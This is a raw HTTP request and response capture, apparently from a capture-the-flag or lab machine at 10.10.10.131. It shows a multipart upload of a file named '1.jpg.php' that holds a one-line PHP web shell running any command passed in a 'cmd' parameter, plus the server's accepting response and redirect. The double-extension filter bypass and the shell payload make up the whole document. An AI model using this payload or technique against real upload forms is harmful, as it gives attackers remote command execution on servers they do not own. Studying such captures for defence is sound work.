 POST /upload.php HTTP/1.1
Host: 10.10.10.131:8880
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.131:8880/
Content-Type: multipart/form-data;
boundary=---------------------------42376310419823245891734382677
Content-Length: 396
Cookie: trypios=nop
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------42376310419823245891734382677
Content-Disposition: form-data; name="image"; filename="1.jpg.php"
Content-Type: application/x-php
<?php echo exec($_REQUEST['cmd']);?>
-----------------------------42376310419823245891734382677
Content-Disposition: form-data; name="Submit"
Host My Awesome Image
-----------------------------42376310419823245891734382677--
HTTP/1.1 200 OK
Date: Mon, 07 Oct 2019 07:17:26 GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: PHP/5.3.3-7+squeeze8
Set-Cookie: trypios=a4542f500872cc8a1a2de81a64a889a8; expires=Mon, 07-Oct-2019
08:17:26 GMT
Vary: Accept-Encoding
Content-Length: 96
Connection: close
Content-Type: text/html
<script type="text/javascript"> window.location =
"http://10.10.10.131:8880/image.php" </script>